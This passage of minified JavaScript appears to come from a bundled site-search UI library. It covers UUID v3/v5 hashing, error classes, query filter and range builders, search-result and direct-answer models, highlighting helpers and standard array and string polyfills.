t.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",t.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",t}function tg(r){return 14+(r+64>>>9<<4)+1}function gi(r,n){var e=(65535&r)+(65535&n);return(r>>16)+(n>>16)+(e>>16)<<16|65535&e}function Ic(r,n,e,t,i,o){return gi((a=gi(gi(n,r),gi(t,o)))<<(s=i)|a>>>32-s,e);var a,s}function Je(r,n,e,t,i,o,a){return Ic(n&e|~n&t,r,n,i,o,a)}function Xe(r,n,e,t,i,o,a){return Ic(n&t|e&~t,r,n,i,o,a)}function tr(r,n,e,t,i,o,a){return Ic(n^e^t,r,n,i,o,a)}function er(r,n,e,t,i,o,a){return Ic(e^(n|~t),r,n,i,o,a)}function z4(r,n,e){var t=(r=r||{}).random||(r.rng||B4)();if(t[6]=15&t[6]|64,t[8]=63&t[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=t[i];return n}return J1(t)}function V4(r,n,e,t){switch(r){case 0:return n&e^~n&t;case 1:case 3:return n^e^t;case 2:return n&e^n&t^e&t}}function Tf(r,n){return r<<n|r>>>32-n}function eg(){return z4()}X1("v3",48,function(r){if("string"==typeof r){var n=unescape(encodeURIComponent(r));r=new Uint8Array(n.length);for(var e=0;e<n.length;++e)r[e]=n.charCodeAt(e)}return function(t){for(var i=[],o=32*t.length,a=0;a<o;a+=8){var s=t[a>>5]>>>a%32&255,c=parseInt("0123456789abcdef".charAt(s>>>4&15)+"0123456789abcdef".charAt(15&s),16);i.push(c)}return i}(function(t,i){t[i>>5]|=128<<i%32,t[tg(i)-1]=i;for(var o=1732584193,a=-271733879,s=-1732584194,c=271733878,l=0;l<t.length;l+=16){var f=o,h=a,p=s,g=c;o=Je(o,a,s,c,t[l],7,-680876936),c=Je(c,o,a,s,t[l+1],12,-389564586),s=Je(s,c,o,a,t[l+2],17,606105819),a=Je(a,s,c,o,t[l+3],22,-1044525330),o=Je(o,a,s,c,t[l+4],7,-176418897),c=Je(c,o,a,s,t[l+5],12,1200080426),s=Je(s,c,o,a,t[l+6],17,-1473231341),a=Je(a,s,c,o,t[l+7],22,-45705983),o=Je(o,a,s,c,t[l+8],7,1770035416),c=Je(c,o,a,s,t[l+9],12,-1958414417),s=Je(s,c,o,a,t[l+10],17,-42063),a=Je(a,s,c,o,t[l+11],22,-1990404162),o=Je(o,a,s,c,t[l+12],7,1804603682),c=Je(c,o,a,s,t[l+13],12,-40341101),s=Je(s,c,o,a,t[l+14],17,-1502002290),o=Xe(o,a=Je(a,s,c,o,t[l+15],22,1236535329),s,c,t[l+1],5,-165796510),c=Xe(c,o,a,s,t[l+6],9,-1069501632),s=Xe(s,c,o,a,t[l+11],14,643717713),a=Xe(a,s,c,o,t[l],20,-373897302),o=Xe(o,a,s,c,t[l+5],5,-701558691),c=Xe(c,o,a,s,t[l+10],9,38016083),s=Xe(s,c,o,a,t[l+15],14,-660478335),a=Xe(a,s,c,o,t[l+4],20,-405537848),o=Xe(o,a,s,c,t[l+9],5,568446438),c=Xe(c,o,a,s,t[l+14],9,-1019803690),s=Xe(s,c,o,a,t[l+3],14,-187363961),a=Xe(a,s,c,o,t[l+8],20,1163531501),o=Xe(o,a,s,c,t[l+13],5,-1444681467),c=Xe(c,o,a,s,t[l+2],9,-51403784),s=Xe(s,c,o,a,t[l+7],14,1735328473),o=tr(o,a=Xe(a,s,c,o,t[l+12],20,-1926607734),s,c,t[l+5],4,-378558),c=tr(c,o,a,s,t[l+8],11,-2022574463),s=tr(s,c,o,a,t[l+11],16,1839030562),a=tr(a,s,c,o,t[l+14],23,-35309556),o=tr(o,a,s,c,t[l+1],4,-1530992060),c=tr(c,o,a,s,t[l+4],11,1272893353),s=tr(s,c,o,a,t[l+7],16,-155497632),a=tr(a,s,c,o,t[l+10],23,-1094730640),o=tr(o,a,s,c,t[l+13],4,681279174),c=tr(c,o,a,s,t[l],11,-358537222),s=tr(s,c,o,a,t[l+3],16,-722521979),a=tr(a,s,c,o,t[l+6],23,76029189),o=tr(o,a,s,c,t[l+9],4,-640364487),c=tr(c,o,a,s,t[l+12],11,-421815835),s=tr(s,c,o,a,t[l+15],16,530742520),o=er(o,a=tr(a,s,c,o,t[l+2],23,-995338651),s,c,t[l],6,-198630844),c=er(c,o,a,s,t[l+7],10,1126891415),s=er(s,c,o,a,t[l+14],15,-1416354905),a=er(a,s,c,o,t[l+5],21,-57434055),o=er(o,a,s,c,t[l+12],6,1700485571),c=er(c,o,a,s,t[l+3],10,-1894986606),s=er(s,c,o,a,t[l+10],15,-1051523),a=er(a,s,c,o,t[l+1],21,-2054922799),o=er(o,a,s,c,t[l+8],6,1873313359),c=er(c,o,a,s,t[l+15],10,-30611744),s=er(s,c,o,a,t[l+6],15,-1560198380),a=er(a,s,c,o,t[l+13],21,1309151649),o=er(o,a,s,c,t[l+4],6,-145523070),c=er(c,o,a,s,t[l+11],10,-1120210379),s=er(s,c,o,a,t[l+2],15,718787259),a=er(a,s,c,o,t[l+9],21,-343485551),o=gi(o,f),a=gi(a,h),s=gi(s,p),c=gi(c,g)}return[o,a,s,c]}(function(t){if(0===t.length)return[];for(var i=8*t.length,o=new Uint32Array(tg(i)),a=0;a<i;a+=8)o[a>>5]|=(255&t[a/8])<<a%32;return o}(r),8*r.length))}),X1("v5",80,function(r){var n=[1518500249,1859775393,2400959708,3395469782],e=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof r){var t=unescape(encodeURIComponent(r));r=[];for(var i=0;i<t.length;++i)r.push(t.charCodeAt(i))}else Array.isArray(r)||(r=Array.prototype.slice.call(r));r.push(128);for(var a=Math.ceil((r.length/4+2)/16),s=new Array(a),c=0;c<a;++c){for(var l=new Uint32Array(16),f=0;f<16;++f)l[f]=r[64*c+4*f]<<24|r[64*c+4*f+1]<<16|r[64*c+4*f+2]<<8|r[64*c+4*f+3];s[c]=l}s[a-1][14]=8*(r.length-1)/Math.pow(2,32),s[a-1][14]=Math.floor(s[a-1][14]),s[a-1][15]=8*(r.length-1)&4294967295;for(var h=0;h<a;++h){for(var p=new Uint32Array(80),g=0;g<16;++g)p[g]=s[h][g];for(var y=16;y<80;++y)p[y]=Tf(p[y-3]^p[y-8]^p[y-14]^p[y-16],1);for(var b=e[0],S=e[1],C=e[2],L=e[3],A=e[4],q=0;q<80;++q){var j=Math.floor(q/20),X=Tf(b,5)+V4(j,S,C,L)+A+n[j]+p[q]>>>0;A=L,L=C,C=Tf(S,30)>>>0,S=b,b=X}e[0]=e[0]+b>>>0,e[1]=e[1]+S>>>0,e[2]=e[2]+C>>>0,e[3]=e[3]+L>>>0,e[4]=e[4]+A>>>0}return[e[0]>>24&255,e[0]>>16&255,e[0]>>8&255,255&e[0],e[1]>>24&255,e[1]>>16&255,e[1]>>8&255,255&e[1],e[2]>>24&255,e[2]>>16&255,e[2]>>8&255,255&e[2],e[3]>>24&255,e[3]>>16&255,e[3]>>8&255,255&e[3],e[4]>>24&255,e[4]>>16&255,e[4]>>8&255,255&e[4]]});var It={PRE_SEARCH:"pre-search",SEARCH_LOADING:"search-loading",SEARCH_COMPLETE:"search-complete"},Po=function(r){function n(t,i,o,a){var s;return void 0===o&&(o="unknown"),void 0===a&&(a=void 0),(s=r.call(this,i)||this).errorCode=t,s.errorMessage=i,s.boundary=o,s.reported=!1,a&&(s.causedBy=a instanceof n?a:n.from(a),s.stack=s.stack+"\nCaused By: "+s.causedBy.stack),s}Et(n,r);var e=n.prototype;return e.toJson=function(){return Se(this)},e.toString=function(){var t=this.errorMessage+" ("+this.boundary+")";return this.causedBy&&(t+="\n  Caused By: "+this.causedBy.toString()),t},n.from=function(t,i){var o=new vi(t.message,i);return o.stack=t.stack,o},n}(L1(Error)),vi=function(r){function n(e,t,i){return r.call(this,100,e,t,i)||this}return Et(n,r),n}(Po),Rc=function(r){function n(e,t,i){return r.call(this,101,e,t,i)||this}return Et(n,r),n}(Po),cr=function(r){function n(e,t,i){return r.call(this,201,e,t,i)||this}return Et(n,r),n}(Po),Lf=function(r){function n(e,t,i){return r.call(this,400,e,t,i)||this}return Et(n,r),n}(Po),jc=function(r){function n(e,t,i,o){var a;return(a=r.call(this,401,e,"Storage",o)||this).storageKey=t,a.data=i,a}return Et(n,r),n}(Po),rg=function(){function r(n,e,t){void 0===n&&(n={}),void 0===e&&(e=null),void 0===t&&(t=void 0),this.searchState=It.SEARCH_COMPLETE,this.verticalConfigId=n.verticalConfigId||null,this.resultsCount=n.resultsCount||0,this.encodedState=n.encodedState||"",this.appliedQueryFilters=n.appliedQueryFilters,this.facets=n.facets||null,this.results=n.results,this.map=r.parseMap(n.results),this.verticalURL=e||null,this.resultsContext=t}return r.parseMap=function(n){if(!n)return{};for(var e=[],t={},i=0;i<n.length;i++){var o=n[i]._raw;o&&o.yextDisplayCoordinate&&(t.latitude||(t={latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}),e.push({item:o,label:i+1,latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}))}return{mapCenter:t,mapMarkers:e}},r}();p1("Set",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var H4=Tt.Set,K4=Vi.onFreeze,Ff=Object.freeze,G4=jt(function(){Ff(1)});rt({target:"Object",stat:!0,forced:G4,sham:!d1},{freeze:function(r){return Ff&&ue(r)?Ff(K4(r)):r}});var Ur=Tt.Object.freeze,Z4=Dn.every,Q4=_o("every");rt({target:"Array",proto:!0,forced:!Q4},{every:function(r){return Z4(this,r,arguments.length>1?arguments[1]:void 0)}});var W4=be("Array").every,If=Array.prototype,is=function(r){var n=r.every;return r===If||ee(If,r)&&n===If.every?W4:n},os="$and",as="$or",Pc="$lt",ss="$le",Nc="$gt",cs="$ge",J4=new H4([Nc,cs,ss,Pc]),Ie=function(){function r(e){void 0===e&&(e={}),et(this,e),Ur(this)}var n=r.prototype;return n.getFilterKey=function(){if(gt(this).length>0)return gt(this)[0]},n.isRangeFilter=function(){var e=this.getFilterKey();if(!e)return!1;var t=gt(this[e]);return is(t).call(t,function(i){return J4.has(i)})},r.empty=function(){return new r},r.from=function(e){return new r(e)},r.fromCoreSimpleFilter=function(e){var t,i;return e?new r(((i={})[e.fieldId]=((t={})[e.matcher]=e.value,t),i)):this.empty()},r.fromResponse=function(e){return new r(JSON.parse(e))},r.or=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[as]=i,e))},r.and=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[os]=i,e))},r.range=function(e,t,i,o){var a=null==t||""===t,s=null==i||""===i;return a&&s?r.empty():s?o?r.greaterThan(e,t):r.greaterThanEqual(e,t):a?o?r.lessThan(e,i):r.lessThanEqual(e,i):t===i?o?r.empty():r.equal(e,t):o?r.exclusiveRange(e,t,i):r.inclusiveRange(e,t,i)},r.equal=function(e,t){return r._fromMatcher(e,"$eq",t)},r.lessThan=function(e,t){return r._fromMatcher(e,Pc,t)},r.lessThanEqual=function(e,t){return r._fromMatcher(e,ss,t)},r.greaterThan=function(e,t){return r._fromMatcher(e,Nc,t)},r.greaterThanEqual=function(e,t){return r._fromMatcher(e,cs,t)},r.inclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[cs]=t,o[ss]=i,o),a))},r.exclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[Nc]=t,o[Pc]=i,o),a))},r.position=function(e,t,i){return r._fromMatcher("builtin.location","$near",{lat:e,lng:t,radius:i})},r._fromMatcher=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[t]=i,o),a))},r}(),X4=function(){function r(n){void 0===n&&(n={}),this.key=n.key,this.value=n.value,this.filter=it(n),this.fieldId=n.fieldId}return r.fromCore=function(n){return n?new r({key:n.displayKey,value:n.displayValue,filter:Ie.fromCoreSimpleFilter(it(n)),fieldId:it(n).fieldId}):new r},r}(),ng=tn.match(/firefox\/(\d+)/i),ig=!!ng&&+ng[1],t3=/MSIE|Trident/.test(tn),og=tn.match(/AppleWebKit\/(\d+)\./),ag=!!og&&+og[1],mi=[],sg=ut(mi.sort),e3=ut(mi.push),r3=jt(function(){mi.sort(void 0)}),n3=jt(function(){mi.sort(null)}),i3=_o("sort"),cg=!jt(function(){if(gn)return gn<70;if(!(ig&&ig>3)){if(t3)return!0;if(ag)return ag<603;var r,n,e,t,i="";for(r=65;r<76;r++){switch(n=String.fromCharCode(r),r){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(t=0;t<47;t++)mi.push({k:n+t,v:e})}for(mi.sort(function(o,a){return a.v-o.v}),t=0;t<mi.length;t++)n=mi[t].k.charAt(0),i.charAt(i.length-1)!==n&&(i+=n);return"DGBEFHACIJK"!==i}});rt({target:"Array",proto:!0,forced:r3||!n3||!i3||!cg},{sort:function(r){void 0!==r&&qt(r);var n=kr(this);if(cg)return void 0===r?sg(n):sg(n,r);var e,t,i=[],o=Ir(n);for(t=0;t<o;t++)t in n&&e3(i,n[t]);for(Md(i,function(a){return function(s,c){return void 0===c?-1:void 0===s?1:void 0!==a?+a(s,c)||0:Pt(s)>Pt(c)?1:-1}}(r)),e=i.length,t=0;t<e;)n[t]=i[t++];for(;t<o;)delete n[t++];return n}});var o3=be("Array").sort,Rf=Array.prototype,lg=function(r){var n=r.sort;return r===Rf||ee(Rf,r)&&n===Rf.sort?o3:n},jf=function(){function r(e){void 0===e&&(e={}),this.value=e.value||e.shortValue||"",this.matchedSubstrings=e.matchedSubstrings||[]}var n=r.prototype;return n.get=function(){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings)},n.getElements=function(){return this._sortMatchedSubstrings(),this._buildHighlightedElements(this.value,this.matchedSubstrings)},n.getWithTransformFunction=function(e){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings,e)},n.getInverted=function(){this._sortMatchedSubstrings();var e=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,e)},n.getInvertedWithTransformFunction=function(e){this._sortMatchedSubstrings();var t=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,t,e)},n.buildHighlightedValue=function(e,t,i){void 0===i&&(i=function(f){return f});var o="",a=0;if(0===t.length)return i(e);for(var s=0;s<t.length;s++){var c=Number(t[s].offset),l=c+t[s].length;o+=[i(fe(e).call(e,a,c)),"<strong>",i(fe(e).call(e,c,l)),"</strong>"].join(""),s===t.length-1&&l<e.length&&(o+=i(fe(e).call(e,l))),a=l}return o},n._buildHighlightedElements=function(e,t){for(var i=[],o=0,a=0;a<t.length;a++){var s=Number(t[a].offset),c=s+t[a].length;if(o<s&&i.push(fe(e).call(e,o,s)),s<c){var l=document.createElement("strong");l.textContent=fe(e).call(e,s,c),i.push(l)}a===t.length-1&&c<e.length&&i.push(fe(e).call(e,c)),o=c}return i},n._sortMatchedSubstrings=function(){var e;lg(e=this.matchedSubstrings).call(e,function(t,i){return t.offset<i.offset?-1:t.offset>i.offset?1:0})},n._getInvertedSubstrings=function(e,t){for(var i=[],o=0;o<e.length;o++){var a=e[o],s=a.offset+a.length;0===o&&0!==a.offset&&i.push({offset:0,length:a.offset}),t>s&&i.push({offset:s,length:o<e.length-1?e[o+1].offset-s:t-s})}return i},r}(),a3=function(){function r(n){void 0===n&&(n={}),et(this,n)}return r.fromCore=function(n){return n&&"object"==typeof n?new r(this.computeHighlightedDataRecursively(n)):{}},r.computeHighlightedDataRecursively=function(n){var e,t=this;if(this.isHighlightedFieldLeafNode(n)){var i=n.value,o=n.matchedSubstrings;return(new jf).buildHighlightedValue(i,o)}return Ee(n)?ht(n).call(n,function(a){return t.computeHighlightedDataRecursively(a)}):on(e=sn(n)).call(e,function(a,s){return a[s[0]]=t.computeHighlightedDataRecursively(s[1]),a},{})},r.isHighlightedFieldLeafNode=function(n){return void 0!==n.matchedSubstrings&&void 0!==n.value},r}(),s3=function(r){void 0===r&&(r={}),et(this,r)},c3=function(){function r(n){void 0===n&&(n={}),this._raw=n.raw||null,this._formatted=n.formatted,this._highlighted=n.highlighted,this.highlightedFields=n.highlightedFields,this.ordinal=n.ordinal||null,this.title=n.title||null,this.details=n.details||null,this.link=n.link||null,this.id=n.id||null,this.subtitle=n.subtitle||null,this.modifier=n.modifier||null,this.bigDate=n.bigDate||null,this.image=n.image||null,this.callsToAction=n.callsToAction||[],this.collapsed=void 0===n.collapsed||n.collapsed,this.distance=n.distance||null,this.distanceFromFilter=n.distanceFromFilter||null,this.segment=n.segment||null}return r.fromCore=function(n,e,t){var i=new s3(n.highlightedFields),o=a3.fromCore(n.highlightedFields),a=function(l,f,h,p){if(void 0===f&&(f=250),void 0===h&&(h="..."),void 0===p&&(p=" "),!l||l.length<=f)return l;for(var g=l.split(p),y=f-h.length,b="",S=0;S<g.length;S++){var C=g[S];if(b.length+C.length>y||0!==S&&b.length+C.length+p.length>y){b+=h;break}b+=0===S?C:p+C}return b}(o.description||n.description),s={raw:n.rawData,ordinal:n.index,title:n.name,details:a,link:n.link,id:n.id,distance:n.distance,distanceFromFilter:n.distanceFromFilter,highlighted:o,highlightedFields:i,segment:n.segment};if("KNOWLEDGE_MANAGER"!==n.source&&"DOCUMENT_VERTICAL"!==n.source)return new r(s);var c=this._getFormattedData(s,e,t);return s.formatted=c,void 0!==c.description&&(s.details=c.description),new r(s)},r._getFormattedData=function(n,e,t){var i,o={};return e&&n.raw&&(0===gt(e).length||U(i=sn(n.raw)).call(i,function(a){var s=a[0],c=a[1];if(void 0!==e[s]){if("function"!=typeof e[s])throw new Lf("Field formatter is not of expected type function","Result");var l=null;n.highlighted&&n.highlighted[s]&&(l=n.highlighted[s]),o[s]=e[s]({entityProfileData:n.raw,entityFieldValue:c,highlightedEntityFieldValue:l,verticalId:t,isDirectAnswer:!1})}})),o},r}(),ls="normal",yi="no-results";function ug(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var No=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n),this.resultsContext=n.resultsContext}return r.prototype.append=function(n){var e,t;if(n.resultsContext!==this.resultsContext)throw new Lf("Cannot merge results with different contexts","VerticalResults");var i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=ug(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=ug(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({},this);return i.resultsContext=this.resultsContext,i.results=_n(e=this.results).call(e,n.results),ht(i).mapMarkers=_n(t=ht(this).mapMarkers).call(t,ht(n).mapMarkers),new r(i)},r.fromCore=function(n,e,t,i,o){var a,s;if(void 0===e&&(e={}),void 0===t&&(t=void 0),void 0===i&&(i=ls),void 0===o&&(o=void 0),!n)return new rg;var c=n.verticalKey||o;return new rg({verticalConfigId:c,resultsCount:n.resultsCount,appliedQueryFilters:ht(a=n.appliedQueryFilters).call(a,X4.fromCore),results:ht(s=n.results).call(s,function(l){return c3.fromCore(l,t,c)})},e[c],i)},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.areDuplicateNamesAllowed=function(){return!0},r}(),Dc=function(){function r(n){this.queryId=n.queryId||null,this.sections=n.sections||[],this.searchState=n.searchState||It.SEARCH_COMPLETE}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n,e,t){var i;return n?new r({queryId:n.queryId,sections:ht(i=n.verticalResults).call(i,function(o){return No.fromCore(o,e,t)})}):new r},r}(),Do=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n)}return r.fromCore=function(n,e,t){if(!n)return new r;var i=n.relatedResult||{},o={answer:{snippet:n.snippet,entityName:n.entityName,fieldName:n.fieldName,fieldApiName:n.fieldApiName,value:n.value,fieldType:n.fieldType},relatedItem:{data:{fieldValues:i.rawData,id:i.id,type:i.type,website:i.link},verticalConfigId:n.verticalKey},type:n.type,searcher:t},a=o.answer.fieldApiName;if(e&&a in e){var s=this._getFormattedValue(o,e[a]);o.answer.value=s||o.answer.value}return new r(o)},r._getFormattedValue=function(n,e){return n.answer&&n.relatedItem?e(n.answer.value,n.relatedItem.data.fieldValues,n.relatedItem.verticalConfigId,!0):null},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r}(),Pf=function(){function r(n){this.tabOrder=n||[],Ur(this)}return r.from=function(n){var e=[];if(!n||!Ee(n))return e;for(var t=0;t<n.length;t++)e.push(n[t].verticalConfigId);return new r(e)},r.fromCore=function(n){return new r(ht(n).call(n,function(e){return e.verticalKey}))},r}(),fg=function(){function r(n){this.query=n.query||null,this.correctedQuery=n.correctedQuery||null,this.type=n.type||null,this.shouldShow=null!==this.correctedQuery}return r.fromCore=function(n){return n?new r({query:n.originalQuery,correctedQuery:{value:n.correctedQuery},type:n.type}):{}},r}(),ln="UNIVERSAL",bn="VERTICAL",un="navigation",Ar="universal-results",ve="vertical-results",Gi="alternative-verticals",qo="autocomplete",rr="direct-answer",Zi="filter",Hn="filters",qc="static-filter-nodes",Bc="location-radius-filter-node",Bo="locationRadius",Kt="query",nr="query-id",Uc="facet-filter-nodes",us="facetFilters",_i="dynamic-filters",Qi="geolocation",zc="question-submission",zr="search-config",ze="search-offset",fn="spell-check",fs="skipSpellCheck",Er="location-bias",Re="sessions-opt-in",Nf="vertical-pages-config",Uo="locale",Wi="sortBys",Vc="no-results-config",hg="results-header",Ce="context",lr="referrerPageUrl",ur="queryTrigger",dg="facets-loaded",Hc="query-source",$i="history-pop-state",l3=function(){function r(n){this.filters=n.filters||[],this.resultsContext=n.resultsContext,Ur(this)}return r.fromCore=function(n,e){return void 0===n&&(n=[]),void 0===e&&(e=ls),new r({filters:n,resultsContext:e})},r}(),hs=function(){function r(n){this.accuracy=n.accuracy||null,this.latitude=n.latitude||null,this.longitude=n.longitude||null,this.locationDisplayName=n.locationDisplayName||null,this.searchState=n.searchState}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n){return new r(n?{accuracy:n.method,latitude:n.latitude,longitude:n.longitude,locationDisplayName:n.displayName,searchState:It.SEARCH_COMPLETE}:{accuracy:"UNKNOWN"})},r}(),pg=function(){function r(n){this.alternativeVerticals=n||[]}return r.fromCore=function(n,e){return n&&0!==n.length?new r(ht(n).call(n,function(t){return No.fromCore(t,{},e)})):new r},r}();function gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var mg=function(){function r(){}return r.transformUniversal=function(n,e,t){var i;return void 0===e&&(e={}),void 0===t&&(t=void 0),(i={})[nr]=n.queryId,i[un]=Pf.fromCore(n.verticalResults),i[rr]=Do.fromCore(n.directAnswer,t,ln),i[Ar]=Dc.fromCore(n,e,t),i[fn]=fg.fromCore(n.spellCheck),i[Er]=hs.fromCore(n.locationBias),i},r.transformVertical=function(n,e,t){var i,a=ls,s=n;return n.verticalResults&&n.verticalResults.results&&n.verticalResults.resultsCount>0||(a=yi,s=r._reshapeForNoResults(n)),(i={})[nr]=s.queryId,i[un]=new Pf,i[rr]=Do.fromCore(s.directAnswer,e,bn),i[ve]=No.fromCore(s.verticalResults,{},e,a,t),i[_i]=l3.fromCore(s.facets,a),i[fn]=fg.fromCore(s.spellCheck),i[Gi]=pg.fromCore(s.alternativeVerticals,e),i[Er]=hs.fromCore(s.locationBias),i},r._reshapeForNoResults=function(n){var e=n.allResultsForVertical||{},t=e.verticalResults||{},i=t.results,o=t.resultsCount;return vg(vg({},n),{},{results:i||[],resultsCount:o||0,verticalResults:e.verticalResults,facets:e.facets})},r}(),zo=function(){function r(n,e){void 0===n&&(n={}),void 0===e&&(e=null),this.name=n.name||null,this.email=n.email||null,this.privacyPolicy=n.privacyPolicy||null,this.questionText=n.questionText||null,this.questionDescription=n.questionDescription||null,this.questionExpanded="boolean"!=typeof n.expanded||n.expanded,this.errors=e||null,this.questionSubmitted=n.submitted||!1,Ur(this)}return r.submitted=function(){return{questionSubmitted:!0,questionExpanded:!0}},r.errors=function(n,e){return r(n,e)},r}(),ds="initialize",Kc="query-parameter",Gc="suggest",Kn="filter-component",yg="pagination",_g="search-bar",bg="voice-search",u3=bp,wg=pt(ot(function(r){r.exports=function(n,e){if(null==n)return{};var t,i,o={},a=u3(n);for(i=0;i<a.length;i++)t=a[i],k1(e).call(e,t)>=0||(o[t]=n[t]);return o},r.exports.__esModule=!0,r.exports.default=r.exports})),f3=["type","label"],Ne=function(){function r(e,t){this.eventType=e.toUpperCase(),t&&(this.label=t)}var n=r.prototype;return n.addOptions=function(e){return et(this,e),this},n.toApiEvent=function(){return et({},this)},r.fromData=function(e){var t=e.type,i=e.label,o=wg(e,f3),a=new r(t,i);return a.addOptions(o),a},r}(),Sg=ut("".startsWith),h3=ut("".slice),d3=Math.min,p3=bd("startsWith");rt({target:"String",proto:!0,forced:!p3},{startsWith:function(r){var n=Pt(ri(this));_d(r);var e=Cl(d3(arguments.length>1?arguments[1]:void 0,n.length)),t=Pt(r);return Sg?Sg(n,t,e):h3(n,e,e+t.length)===t}});var g3=be("String").startsWith,Df=String.prototype,Yi=function(r){var n=r.startsWith;return"string"==typeof r||r===Df||ee(Df,r)&&n===Df.startsWith?g3:n},v3=$.TypeError,Cg=function(r,n,e,t,i,o,a,s){for(var c,l,f=i,h=0,p=!!a&&Ae(a,s);h<t;){if(h in e){if(c=p?p(e[h],h,n):e[h],o>0&&Nn(c))l=Ir(c),f=Cg(r,n,c,l,f,o-1)-1;else{if(f>=9007199254740991)throw v3("Exceed the acceptable array length");r[f]=c}f++}h++}return f},m3=Cg;rt({target:"Array",proto:!0},{flatMap:function(r){var n,e=kr(this),t=Ir(e);return qt(r),(n=nc(e,0)).length=m3(n,e,e,t,0,1,r,arguments.length>1?arguments[1]:void 0),n}});var y3=be("Array").flatMap,qf=Array.prototype,bi=function(r){var n=r.flatMap;return r===qf||ee(qf,r)&&n===qf.flatMap?y3:n},Bf=function(){function r(n){void 0===n&&(n={}),et(this,n),Ur(this)}return r.fromFilters=function(n){var e={};U(n).call(n,function(s){e[s]=[]});for(var t=arguments.length,i=new Array(t>1?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];var a=bi(i).call(i,function(s){return s.$or||s});return U(a).call(a,function(s){var c=s.getFilterKey();e[c]||(e[c]=[]),e[c].push(s)}),new r(e)},r.fromCore=function(n){var e;return void 0===n&&(n=[]),ht(e=ht(n).call(n,function(t){var i;return{label:t.displayName,fieldId:t.fieldId,options:ht(i=t.options).call(i,function(o){var a,s;return{label:o.displayName,countLabel:o.count,selected:o.selected,filter:(s={},s[t.fieldId]=(a={},a[o.matcher]=o.value,a),s)}})}})).call(e,function(t){return new r(t)})},r}(),kg="filter-type-static",Ji=function(r){void 0===r&&(r={});var t=r.displayValue,i=r.filterType;this.fieldName=r.fieldName,this.displayValue=t,this.filterType=i||kg,Ur(this)},xg=function(){function r(){}var n=r.prototype;return n.getFilter=function(){},n.getMetadata=function(){},n.getChildren=function(){},n.getSimpleDescendants=function(){},n.remove=function(){},r}(),Ag=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var o=t,a=it(o),s=o.metadata,c=o.remove;return i.filter=Ie.from(a),i.metadata=new Ji(s),i._remove=c||function(){},Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){return it(this)},e.getChildren=function(){return[]},e.getMetadata=function(){return this.metadata},e.getSimpleDescendants=function(){return this},e.remove=function(){this._remove()},e.hasSameFilterAs=function(t){var i=this.getFilter(),o=t.getFilter(),a=i.getFilterKey(),s=o.getFilterKey();if(a!==s)return!1;var c=i[a],l=o[s],f=gt(c),h=gt(l);return f.length===h.length&&is(f).call(f,function(p){return p in l&&l[p]===c[p]})},n}(xg),Eg=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var s=t.children;return i.combinator=t.combinator,i.children=s||[],Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){var t,i=ht(t=this.children).call(t,function(o){return o.getFilter()});switch(this.combinator){case os:return Ie.and.apply(Ie,i);case as:return Ie.or.apply(Ie,i)}return Ie.empty()},e.getMetadata=function(){return null},e.getChildren=function(){return this.children},e.getSimpleDescendants=function(){var t;return bi(t=this.getChildren()).call(t,function(i){return i.getSimpleDescendants()})},e.remove=function(){var t;U(t=this.children).call(t,function(i){i.remove()})},n}(xg),Ve=function(){function r(){}return r.and=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(os,e)},r.or=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(as,e)},r._combine=function(n,e){var t=it(e).call(e,function(i){return i.getFilter().getFilterKey()});return t.length?1===t.length?t[0]:new Eg({combinator:n,children:t}):new Ag},r.from=function(n){return void 0===n&&(n={}),n.children&&n.children.length?new Eg(n):new Ag(n)},r}(),w3=function(){function r(e,t){void 0===t&&(t=[]),this.storage=e,this.availableFieldIds=t}var n=r.prototype;return n.getAllFilterNodes=function(){var 